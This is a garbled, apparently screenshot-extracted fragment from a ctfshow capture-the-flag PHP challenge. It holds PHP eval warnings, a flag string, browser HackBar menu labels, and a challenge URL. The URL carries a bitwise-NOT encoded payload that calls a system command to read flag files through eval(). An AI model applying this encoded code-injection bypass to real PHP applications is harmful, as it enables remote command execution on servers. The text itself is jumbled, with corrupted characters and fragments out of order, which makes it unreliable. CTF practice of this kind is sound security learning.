 }
}
function check($str){
return strlen($str)===1?true:false;
}
Warning: Use of undefined constant ������ - assumed '������' (this will throw an Error in a future version of PHP) in /var/www/html/inc
Warning: Use of undefined constant ���†� - assumed '���†�' (this will throw an Error in a future version of PHP) in /var/www/html/index.ph
$flag="ctfshow{1c67b08b-6ce1- -812f-1395952deeb4}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-10
coding: utf-8 -*- /* Warning: A non-numeric value encountered in /var/www/html/index.php(20) : eval()'d code on line 1
Warning: Division by zero in /var/www/html/index.php(20) : eval()'d code on line 1
101/(~������)(~���†�) = INF
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar Adblock Plus EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://693162fc-bb39-4ce1- -f2784c62f167.challenge.ctf.show:8080/?v1=10&v3=1&v2=/(~%8C%86%8C%8B%9A%92)(~%8B%9E%9C%DF%99%D5)